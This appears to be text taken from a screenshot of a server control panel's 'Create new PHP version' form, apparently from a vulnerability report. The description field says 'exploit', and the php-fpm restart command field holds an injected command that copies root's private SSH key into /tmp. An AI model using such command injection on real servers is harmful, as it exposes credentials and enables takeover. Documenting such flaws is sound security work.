 Create new PHP version
Short description *
exploit
php-fpm restart command *
cp /root/.ssh/id_rsa /tmp/id_rsa
Configuration directory of php-fpm *
/etc/php/7.4/fpm/pool.d/
Process manager control (pm)
static
The number of child processes